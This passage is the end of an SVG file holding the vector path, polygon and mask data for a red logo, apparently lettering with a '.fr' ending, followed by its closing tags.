                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>